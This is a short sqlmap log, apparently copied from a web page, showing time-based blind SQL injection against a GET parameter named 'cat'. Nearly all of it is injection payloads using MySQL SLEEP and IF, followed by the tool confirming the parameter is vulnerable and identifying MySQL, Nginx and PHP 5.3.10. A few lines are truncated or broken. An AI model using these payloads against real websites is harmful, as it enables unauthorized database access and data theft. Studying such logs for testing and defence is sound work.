 [11:02:01] [INFO] checking if the injection point on GET parameter 'cat' is a false positive
[11:02:01] [PAYLOAD] 1 AND 6652=IF((53=53),SLEEP(5),6652)
[11:02:32] [WARNING] there is a possibility that the target (or WAF/IPS/IDS) is dropping 'suspicious' requests
[11:02:32] [PAYLOAD] 1 AND 9983=IF((53=63),SLEEP(5),9983)
[11:02:32] [PAYLOAD] 1 AND 9512=IF((53=86),SLEEP(5),9512)
[11:02:33] [PAYLOAD] 1 AND 9632=IF((86=63),SLEEP(5),9632)
[11:02:33] [PAYLOAD] 1 AND 5648=IF((63=63),SLEEP(5),5648)
[11:03:04] [PAYLOAD] 1 AND 8202=IF((86 63),SLEEP(5),8202)
[11:03:04] [DEBUG] checking for parameter length constraining mechanisms
[11:03:04] [PAYLOAD] 1 AND 9103=IF((4090=
4090),SLEEP(5),9103)
[11:03:35] [DEBUG] checking for filtered characters
[11:03:35] [PAYLOAD] 1 AND 4672=IF((5738>5737),SLEEP(5),4672)
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] sqlmap identified the following injection p
---
Parameter: cat (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: cat=1 AND SLEEP(5)
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
[11:04:05] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
微信号: ml_src